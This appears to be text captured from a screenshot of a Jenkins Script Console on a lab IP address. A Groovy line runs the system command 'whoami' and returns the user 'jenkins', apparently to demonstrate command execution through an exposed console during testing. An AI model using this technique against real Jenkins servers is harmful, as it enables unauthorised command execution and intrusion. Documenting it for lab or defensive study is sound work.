 不安全 192.168.131.128:8080/script
Jenkins
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
运行
Result
jenkins